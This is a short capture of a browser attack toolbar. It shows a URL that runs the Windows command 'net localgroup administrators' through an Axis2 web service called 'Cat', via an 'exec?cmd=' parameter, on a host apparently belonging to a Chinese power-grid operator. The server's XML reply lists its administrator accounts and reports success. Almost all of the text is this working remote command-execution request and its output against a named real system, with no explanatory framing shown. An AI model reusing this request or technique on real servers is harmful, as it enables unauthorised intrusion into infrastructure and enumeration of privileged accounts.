 Load URL
http://www.sz.csg.cn/axis2/services/Cat/exec?cmd=net localgroup administrators
-
Split URL
+
Execute
Enable Post data Enable Referrer
XML 文件并未包含任何关联的样式信息。文档树显示如下。
<ns:execResponse>
−<ns:return>
别名 administrators 注释 管理员对计算机/域有不受限制的完全访问权 成员 ------------------------------------------------------------------------------- szpoweradmin
website 命令成功完成。
</ns:return>
</ns:execResponse>